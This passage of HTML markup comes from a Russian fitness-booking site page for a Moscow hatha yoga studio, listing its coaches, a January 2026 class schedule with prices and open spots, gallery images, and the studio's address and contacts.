                        <img src="https://static.fitmost.ru/clients/6661709513abc.jpeg"
                             alt="Таисия Лазарева"/>
                    </div>
                                <span class="studio-coaches__item-name">Таисия Лазарева</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="81026">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/666145c20cc09.jpeg"
                             alt="Валерия Терлецкая"/>
                    </div>
                                <span class="studio-coaches__item-name">Валерия Терлецкая</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="81043">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/666193918f292.jpeg"
                             alt="Александра Петрова"/>
                    </div>
                                <span class="studio-coaches__item-name">Александра Петрова</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="81044">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6662bed5e01f0.png"
                             alt="Оксана Семилетова"/>
                    </div>
                                <span class="studio-coaches__item-name">Оксана Семилетова</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="82451">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6661704e24308.jpeg"
                             alt="Ярослава Петерс"/>
                    </div>
                                <span class="studio-coaches__item-name">Ярослава Петерс</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="96936">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6661519cd74b5.png"
                             alt="Оксана Ковалева"/>
                    </div>
                                <span class="studio-coaches__item-name">Оксана Ковалева</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4468563">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6682cb278e7ed.jpeg"
                             alt="Надежда Пуха"/>
                    </div>
                                <span class="studio-coaches__item-name">Надежда Пуха</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4471384">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/66966ed90ba28.jpeg"
                             alt="Виктор Липаткин"/>
                    </div>
                                <span class="studio-coaches__item-name">Виктор Липаткин</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4489241">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/67e687d0dfb9e.jpeg"
                             alt="Светлана Лоск"/>
                    </div>
                                <span class="studio-coaches__item-name">Светлана Лоск</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4505233">
                                    <span class="studio-coaches__item-initials">ВБ</span>
                                <span class="studio-coaches__item-name">Валерия Беляева</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4517040">
                                    <span class="studio-coaches__item-initials">ВО</span>
                                <span class="studio-coaches__item-name">Валентина Олейник</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4532484">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/681b39512a01d.jpeg"
                             alt="Екатерина Гогина"/>
                    </div>
                                <span class="studio-coaches__item-name">Екатерина Гогина</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4534939">
                                    <span class="studio-coaches__item-initials">АН</span>
                                <span class="studio-coaches__item-name">Анастасия Никитина</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4568290">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/68c03f077094d.jpeg"
                             alt="Наталья Орехова"/>
                    </div>
                                <span class="studio-coaches__item-name">Наталья Орехова</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4585794">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/690727f39c8d2.jpeg"
                             alt="Герман Шуваев"/>
                    </div>
                                <span class="studio-coaches__item-name">Герман Шуваев</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4596945">
                                    <span class="studio-coaches__item-initials">ДМ</span>
                                <span class="studio-coaches__item-name">Джульетта Мурвалова</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4605066">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6965238ab5a6d.jpeg"
                             alt="Дмитрий Беляев"/>
                    </div>
                                <span class="studio-coaches__item-name">Дмитрий Беляев</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="4605407">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/696790d53dfb8.jpeg"
                             alt="Наталья Литвинова"/>
                    </div>
                                <span class="studio-coaches__item-name">Наталья Литвинова</span>
            </div>
            </div>
    <div class="studio-coaches__schedules coach-schedule js-coach-schedule ">
      <div class="coach-schedule__datepicker js-datepicker-trainer" data-id="855">
        <div class="schedule-datepicker -studios js-schedule-datepicker">
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-19T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn is-active">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">19</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-20T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">20</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-21T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">21</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-22T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">22</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-23T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">23</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-24T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">24</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-25T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">25</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-26T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">26</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-27T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">27</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-28T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">28</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-29T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">29</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-30T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">30</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-31T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">31</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-01T16:18:11+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">01</span>
      </button>
    </div>
  </div>      </div>
      <div class="coach-schedule__header">
        <div class="coach-schedule__title">
          Расписание на
          <span class="coach-schedule__title-btn js-schedule-trainer-title" data-date="2026-01-19"></span>
        </div>
        <div class="coach-schedule__switcher">
          <button class="coach-schedule__switcher-btn is-active js-schedule-class js-switcher-schedule-trainer" data-type="class">По занятиям</button>
          <button class="coach-schedule__switcher-btn js-schedule-time js-switcher-schedule-trainer" data-type="datetime">По времени</button>
        </div>
      </div>
      <div class="coach-schedule__list js-studio-schedule-trainer">
        
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523a9c176fa5.png" alt="Йога">
        </div>
        <p class="classtype-item__title">
          Йога
          <span class="classtype-item__count">3</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Табата
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="307868">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264981">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264981"
  >
          18:00 - 19:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Ярослава Петерс
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Ярослава Петерс</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      770 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха-йога. Средний уровень.
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="324864">
    
            
      


<div class="classes-short-item__class  "
     data-id="1672264982">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264982"
  >
          19:00 - 20:30
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Таисия Лазарева
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Таисия Лазарева</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха - йога. Любой уровень
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="273360">
    
            
      


<div class="classes-short-item__class  "
     data-id="1930003385">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1930003385"
  >
          19:30 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дмитрий Беляев
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дмитрий Беляев</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>      


<div class="classes-short-item__class  "
     data-id="1672264980">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264980"
  >
          20:30 - 22:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Валерия Терлецкая
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Валерия Терлецкая</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
        </div>
          </div>
</div>            </div>
          </div>
        </div>
        <div class="studio__aside js-studio-aside">
          <div class="studio__gallery js-studio-gallery">
                                                  <div class="studio-gallery "
              id="js-studio-gallery">
                                                <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/bf18d3d382.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/f9bbbd5db9.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/c11dd7019c.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/0f1a6b3814.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/835/0d20cd0c0d.jpg" alt="">
                  </div>
                                                            <span class="studio-gallery__count">+ 3</span>
                          </div>
          </div>
          <div class="studio__gallery -mobile js-studio-slider">
                                                  <div class="studio-gallery"
                 id="js-studio-slider">
                                                <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp" src="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/bf18d3d382.jpg" src="https://static.fitmost.ru/studio-description/gallery/835/bf18d3d382.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/f9bbbd5db9.jpg" src="https://static.fitmost.ru/studio-description/gallery/835/f9bbbd5db9.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/c11dd7019c.jpg" src="https://static.fitmost.ru/studio-description/gallery/835/c11dd7019c.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/0f1a6b3814.jpg" src="https://static.fitmost.ru/studio-description/gallery/835/0f1a6b3814.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/835/0d20cd0c0d.jpg" src="https://static.fitmost.ru/studio-description/gallery/835/0d20cd0c0d.jpg" alt="">
                  </div>
                                          </div>
                          <span class="studio-gallery__count -mobile"><span
                  class="js-slider-count">1</span>/6</span>
                      </div>
          <div class="studio__favourite js-studio-favourite "
               data-id="855">
              <svg class="icon icon-like "
        >
    <use xlink:href="/svg/sprite.svg#like"></use>
  </svg>

              <svg class="icon icon-like-fill "
        >
    <use xlink:href="/svg/sprite.svg#like-fill"></use>
  </svg>

            <span>
                                В избранное
                           </span>
          </div>
          <div class="studio__share js-studio-share">
              <svg class="icon icon-share "
        >
    <use xlink:href="/svg/sprite.svg#share"></use>
  </svg>

            <div class="ya-share2" data-curtain data-size="m" data-color-scheme="whiteblack" data-limit="0" data-copy="last" data-more-button-type="short" data-curtain data-services="vkontakte,telegram,twitter"></div>
          </div>
          <div class="studio__contacts js-studio-contacts">
            <button class="studio__route js-studio-route">
                <svg class="icon icon-route "
        >
    <use xlink:href="/svg/sprite.svg#route"></use>
  </svg>
 Как добраться
            </button>
            <button class="studio__route-map js-studio-route">
              <img src="https://static-maps.yandex.ru/1.x/?l=map&pt=37.636033,55.763462,comma&z=12"
                   alt="">
            </button>
            <a href="https://yandex.ru/maps/?text=ул. Мясницкая, 24/7с2" target="_blank" rel="noreferrer noopener"
               class="studio__address">
                <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

              г. Москва и Московская обл., ул. Мясницкая, 24/7с2
            </a>
            <div class="studio__metro">
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                                      </div>
                  Тургеневская
                </div>
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-metro metro-line line-10"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                                      </div>
                  Сретенский бульвар
                </div>
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                                      </div>
                  Чистые пруды
                </div>
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-navigation "
        >
    <use xlink:href="/svg/sprite.svg#navigation"></use>
  </svg>

                                      </div>
                  Красносельский
                </div>
                          </div>
            <div class="studio__time">
                <svg class="icon icon-time "
        >
    <use xlink:href="/svg/sprite.svg#time"></use>
  </svg>

              <span>Запись возможна за 15 минут</span>
            </div>
                          <div class="studio__socials js-studio-socials">
                <a href="tel:+7(926)158-8777" class="studio__socials-item -phone">
                    <svg class="icon icon-phone "
        >
    <use xlink:href="/svg/sprite.svg#phone"></use>
  </svg>

                  +7(926)158-8777
                </a>
                                  <a class="studio__socials-item -site" target="_blank"
                     href="http://www.mos-yoga.ru/"
                     rel="noreferrer noopener">
                      <svg class="icon icon-web "
        >
    <use xlink:href="/svg/sprite.svg#web"></use>
  </svg>

                    http://www.mos-yoga.ru/
                  </a>
                                                  <a class="studio__socials-item -vk" href="https://vk.com/club9717048" target="_blank" rel="noreferrer noopener">
                      <svg class="icon icon-vk-1 "
        >
    <use xlink:href="/svg/sprite.svg#vk-1"></use>
  </svg>

                    ВКонтакте
                  </a>
                              </div>
                                                  <div class="studio__footer js-studio-footer">
                <span class="studio__footer-note">Эту и другие студии вы можете посещать по фитмосту</span>
              </div>
                      </div>
        </div>
      </div>
    </div>
    <div class="classes-shimmer js-classes-shimmer">
            <div class="classtype-item">
  <div class="classtype-item__header">
    <div class="classtype-item__img continuous-loader"></div>
    <p class="classtype-item__title continuous-loader"></p>
    <button class="classtype-item__btn continuous-loader"></button>
  </div>
  <div class="classes-short-item">
  <div class="classes-short-item__header">
    <h3 class="classes-short-item__title continuous-loader"></h3>
    <div class="classes-short-item__subtype continuous-loader"></div>
  </div>
  <div class="classes-short-item__classes">
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
      </div>
</div></div>          <div class="classtype-item">
  <div class="classtype-item__header">
    <div class="classtype-item__img continuous-loader"></div>
    <p class="classtype-item__title continuous-loader"></p>
    <button class="classtype-item__btn continuous-loader"></button>
  </div>
  <div class="classes-short-item">
  <div class="classes-short-item__header">
    <h3 class="classes-short-item__title continuous-loader"></h3>
    <div class="classes-short-item__subtype continuous-loader"></div>
  </div>
  <div class="classes-short-item__classes">
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
      </div>
</div></div>      </div>    <div class="classes-by-time-shimmer js-classes-by-time-shimmer">
      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
